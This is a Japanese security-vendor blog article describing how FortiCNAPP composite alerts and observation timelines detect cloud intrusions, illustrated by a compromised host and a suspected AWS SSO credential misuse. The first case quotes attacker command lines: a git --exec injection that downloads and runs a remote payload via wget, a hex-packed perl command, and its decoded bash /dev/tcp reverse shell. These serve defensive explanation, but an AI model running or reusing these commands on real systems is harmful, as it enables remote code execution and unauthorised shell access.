FortiCNAPPの複合アラートによるクラウド侵入検知とトリアージの改善

提供: フォーティネットジャパン

本記事はフォーティネットジャパンが提供する「FORTINETブログ」に掲載された「FortiCNAPPの複合アラートによるクラウド侵入検知とトリアージの改善」を再編集したものです。

概要

クラウド環境を標的とする最新のサイバー攻撃は、ますます複雑化し検知が困難になっています。攻撃者は多くの場合、アクセスを取得または拡大するために、認証の悪用、権限の昇格、コマンドの実行、クラウドネイティブAPIの操作など多段階の手法を利用します。この攻撃チェーンの各ステップは、管理者および開発者の正当な活動を模倣することが多く、悪意のある意図を特定することが非常に困難です。

攻撃者の典型的な行動である、新しいIPアドレスからのログイン、過去に使用されていないクラウドサービスへのアクセス、またはコマンドラインプロセスの実行などは、開発者や管理者、または自動化を通じて行う日常的な活動と見た目的に識別できません。また、セキュリティ侵害の発生を明確に示す単一のシグネチャ、ルール、またはイベントがないことも多く、問題を複雑にしています。

そのため、クラウド侵入を検知するには、コンテキストの中で複数のシグナルを調査する必要があります。単一の弱いシグナルは決定的でない可能性がありますが、複数のアノマリが短期間に、同じユーザー、リソース、またはコンピュートノードに関与している場合、標的型侵入の可能性が大幅に高まります。このような振る舞いを関連付けることで、ワークロードの通常の活動から、実際の攻撃や侵入テストを区別することができます。

FortiCNAPPは、複合アラートと観測タイムラインを使用して、弱い指標を相関させて一貫した状況を把握することで、このような課題に対応します。以下のセクションでは、これらの機能の実際の動作および実際の例を分析し、クラウドネイティブ環境の侵入検知におけるその有効性を、実際の事例を通じて明らかにします。

複合アラートの必要性

FortiCNAPPは、検知の精度を改善しセキュリティアナリストの負担を軽減するために、複合アラートを導入しました。このテクノロジーは、単一のイベントを検知するのではなく、定義された時間範囲における同じエンティティに関連する複数の指標を集約し関連付けることで、侵入を特定します。

各複合アラートは、不審なログイン、管理APIの初回使用、またはコンテナの異常な振る舞いなどの一連の検知結果を集約し、具体的なクラウドリソース、ユーザーID、またはコンピュートインスタンスに関連付けます。また、FortiCNAPPは、関連付けする時間範囲を適用することで、従来の攻撃のミリ秒単位ではなく数分または数時間単位で出現するパターンを検知することができます。

このアプローチにより、以下の複数のメリットが得られます。

・検知精度が向上:複合アラートでは、裏付ける複数のシグナルを関連付けることで、孤立したアノマリに関連する誤検知率を低減します。

・早期に特定:FortiCNAPPは、複数ステップの行動チェーンの進展を捕捉することで、検知までの時間を改善します。

・分析効率の改善:複合アラートの構造は、アナリストが、個々のアラート自身を一貫したストーリーの中に強制的に組み込むのではなく、そのストーリーを前もって提示します。

その結果、セキュリティチームは、事後対応型のアラートのトリアージから、情報に基づく優先順位付けられた調査に移行することができます。FortiCNAPPは、コンテキストのメタデータとエンティティをリンクして関連付けられたシグナルを提示することで、アナリストは、一貫性のないアノマリを追うのではなく、信頼性の高い脅威の評価に時間を集中することが可能で、検知から解決までの流れが円滑になります。

観測タイムライン

FortiCNAPPは、トリアージまでの平均時間(MTTT)を短縮するために、各複合アラートを、観測タイムラインの形式で提示します。このタイムラインは、証拠と説明の両方の機能を持っており、アナリストは、アラートの生成理由、関係するエンティティ、およびイベントの発生シーケンスを迅速に把握できます。

各観測タイムラインには、次の2つの基本要素が含まれています。

・観測結果:観測結果は、FortiCNAPPがクラウド環境内の不審な可能性としてフラグを立てたイベントや振る舞いです。

・エンティティ:エンティティには、ユーザー、マシン、コンテナ、IPアドレス、クラウドサービス、および他のインフラストラクチャコンポーネントなどが含まれ、観測された振る舞いに紐づけられます。

FortiCNAPPは、侵害されたIAMユーザー、ワークロード、またはコンピュートノードなどの主要なエンティティを特定した後、アラート期間の該当するエンティティに関連するすべての観測結果を集約して、タイムラインを作成します。

各観測結果のタイムラインには以下の内容が含まれます。

・検知された振る舞いのタイプ(異常なログイン、APIの悪用、ラテラルムーブメントなど)

・アラート期間における当該振る舞いの最初および最後に観測された時刻

・関連メタデータには以下の内容が含まれます。

・ソースのIPアドレスおよびログイン活動の地理情報

・初めてアクセスされたクラウドサービスのAPI

・不審または不一致なユーザーエージェント

・初めて確認されたコマンドラインパラメータまたは実行ファイルのパス

・予期せず作成または変更されたコンテナまたは仮想マシン(VM)

タイムラインではこれらの要素は、順序付けられた構造で簡潔に提示されるため、ユーザーは、コンテキストの中で脅威を評価することができます。これにより、次のような重要な問いの回答が簡単に得られます。

・この活動は通常の運用の一部か?

・このユーザーは通常、この場所からこのサービスにアクセスするのか?

・このコマンドは、この環境で通常使用されるのか?

・他のエンティティでも同様の振る舞いが見られるか?

このような構造化された形式により、アナリストは、異なる複数のログから活動の順序を手動で再構築する必要がなくなるため、認識する負担が軽減されます。また、関連する振る舞いとメタデータをコンテキストの中で明確に提示することで、調査のオーバーヘッドが最小限に抑えられるため、エスカレーションが迅速化し、脅威分類の正確性が向上し、より自信を持ってインシデントレスポンスの意思決定を行えます。

ユースケース

例1



最初のアラートは、FortiCNAPPエージェントが監視する、侵害の可能性があるとフラグが立てられたマシンに関するものです。

アラートタイプ

侵害の可能性があるホスト

アラートの説明

ホストマシンが侵害を受けている可能性があります。不審なエンティティは以下のとおりです。

ホスト:ip-10-123-45-67

観測タイムライン

侵害が疑われるマシンのホスト名はip-10-123-45-67です。エンドユーザーは、ホストの詳細を参照することが可能でした。タイムラインの開始は、ホストにインストールされている脆弱な新しいアプリケーションをFortiCNAPPが観測した5月13日午後12時です。

2日後の5月15日午前10時に、システムは、この親プロセスに由来する過去に確認されていない新たな子アプリケーションの複数のプロセスを起動しました。タイムラインの10時36分に、リバースシェルコマンドの可能性のフラグが立てられました。関連するコマンドラインを検証したところ、システムがリモートシステムにアウトバウンド接続を開始しており、マシンがファイアウォールの内側またはインターネットから到達できない場合でも、リモートシステムに対話的なシェルアクセスを許可していることが確認されました。

同日のさらなる活動により、セキュリティ侵害の根拠が強まりました。午後12時に、同ホストは既知の不正な外部ドメインに接触しました。午後12時51分に、同ホストは、当該ドメインを内部IPに解決し、DNSルックアップが成功していることがわかりました。午後1時までに、同ホストは、wgetを使用して、コマンドラインで外部サーバーとの異常な接続を確立しました。これにより、攻撃者は、リモートサーバーから悪意のあるコードをダウンロードし実行したことが示唆されます。wgetに-qOフラグを付けて出力を抑制し、応答を直接stdout(標準出力)にストリームして子プロセスを実行していることから、悪意のある振る舞いの可能性をさらに裏付けています。

この段階で、タイムラインは、セキュリティ侵害の強力な証拠を提供します。さらに検証するために、アナリストは「起動された新しい子アプリケーション」の検知結果にリンクされている「+19件」の関連エンティティを展開することもできます。この一連の展開の中で、複数のコマンドラインにより、リモートコードをダウンロードしてローカルで実行するよう設計された難読化されたコマンドが明らかになりました。

例:

/usr/bin/git archive –format=zip –prefix=en –exec=`wget -qO /tmp/QrXErNRt http://

10.203.118.5:8080/sYdelk;chmod +x /tmp/QrXErNRt;/tmp/QrXErNRt;rm -f /tmp/QrXErNRt` --remote=bOCNVQ/ --

gitとwgetを悪用してリモートコードをtmpディレクトリのファイルにダウンロードした後、ファイルを実行して消去します。

例:

/usr/bin/git archive --format=zip --prefix=HS --exec=`perl -e 'system(pack(qq,H152,,qq, 62617368202d632027303c263138392d3b65786563203138393c3e2f6465762f7463702f31

302e3230332e3131382e352f343434343b7368203c26313839203e2631383920323e2631

383927,))'` --remote=dspUKieP/ --

gitも悪用しますが、今回はperlを活用して難読化されたスクリプトを実行します。この難読化されたスクリプトをデコードすると、システムコール(syscall)検知により、リバースシェルコマンドが特定されました。

bash -c 0<&189-;exec 189<>/dev/tcp/ 10.203.118.5/4444;sh <&189 >&189 2>&189

FortiCNAPPの複合アラートおよび観測タイムライン機能の主なメリットは、高度に難度化されたコマンドを「アノマリ」として検知し、それらをより大きな不審な攻撃ストーリーに組み込むことができることです。



例2

この2つ目のアラートは、FortiCNAPPがCloudTrailログを使用して監視したAWSのIDに関係するものです。

アラートタイプ

AWSキーの侵害の可能性

アラートの説明

AWSの認証情報が侵害を受けている可能性があります。不審なエンティティは以下のとおりです。ユーザー:AssumedRole/123456789012:AWSReservedSSO_AdministratorAccess_b4a9c2f1837e4d1a; Principal Ids: AROAREDACTEDM9V2Q3LXD:firstname.lastname@redactedcompany.com.

観測タイムライン

このケースでは、侵害の疑いのあるエンティティは、特にprincipal_idで示される、「firstname.lastname@redactedcompany.com」が使用しているID

AssumedRole/123456789012:AWSReservedSSO_AdministratorAccess_b4a9c2f1837e4d1a」です。

このタイムラインの開始は5月27日で、このIDは、17のAWSリージョンで28の異なるAWSサービスのAPIを呼び出しており、偵察活動が示唆されます。5月28日には、同じIDが、AWSインフラストラクチャ外の以前は確認されなかったIPアドレスから別のAPI呼び出しを行っています。その後2時間にわたり、FortiCNAPPは、このIDに関連するその他のいくつかのアノマリ(新しいサービスの使用、新しいリージョンで以前に使用したサービスへのアクセス、およびエラーを引き起こすAPI呼び出しなど)を観測しました。アクセスされたいくつかのAPIは、インフラストラクチャやサービスの検知に使用されるセンシティブなものでした。

このアラートを受け取ったLaceworkのお客様は、悪意のある侵入だと確信しました。このケースで特に注目すべきことは、明白な「決定的証拠」がなかったことです。最初の例の場合は、リバースシェルコマンドと難読化されたペイロードにより悪意のある活動が明確に示されていますが、このシナリオでは、正当な探索に似た方法で、ユーザーが長期的に異常な行動を行っていました。このような不審な振る舞いの性質は、イベントを集約して可視化した場合のみ明らかになります。

FortiCNAPPのこのような脅威を検知する能力は、単一の決定的なシグナルに依存せず、代わりに、複数の弱いシグナルを、構造化されたタイムラインに関連付けます。これにより、アナリストは、不審な振る舞いの臨界量が発生したと判断することができます。

この例は、複合アラートの能力を示しています。FortiCNAPPは、軽視される可能性がある小さなシグナルの異常を集約することで、高精度な検知結果を表面化させるため、攻撃者が権限を昇格したり損害が発生する前の初期の発見フェーズで、侵入を捕捉することができます。

結論

複合アラートを利用すると、セキュリティチームは、孤立した検知結果を手動で関連付けるのではなく、実際の脅威を示す意味のある振る舞いのパターンに集中することができます。FortiCNAPPは、関連するシグナルを自動的に一貫した時系列のタイムラインに集約することで、クラウドネイティブ環境の攻撃の特定や対応に必要な労力を軽減します。アナリストは、最初からストーリーを再構築する必要はありません。FortiCNAPPは、裏付けとなる証拠とエンティティの明確なコンテキストを提供します。これにより、セキュリティチームは、事後対応型のトリアージから移行して、情報に基づく優先順位付けされた調査を行うことができます。

FortiCNAPPは、関連するシグナルおよびコンテキストのメタデータを提示することで、アナリストは、関係のないアノマリを追跡するのではなく、真の脅威に注力することができます。クラウド環境では、攻撃者は滞在時間が短く迅速に水平移動を行う可能性があるため、脅威がエスカレートして侵害やオペレーションの中断に至る前に脅威を抑え込むには、タイムリーかつ体系的に検知を行うことが不可欠です。

この記事の編集者は以下の記事もオススメしています

-

sponsored

2つの高リスクな脆弱性を攻撃する新型ボットネット「RondoDox」 -

TECH

人に依存したセキュリティ運用はもう限界 9割の企業が「自動化が必要」と回答 -

sponsored

巧妙化するマルウェアをAI支援で解読・分析 -

sponsored

クラウド環境でのセキュリティで注目されるCNAPP -

sponsored

より迅速かつ効率的な検知、調査、対応を可能とするAIドリブンのSecOps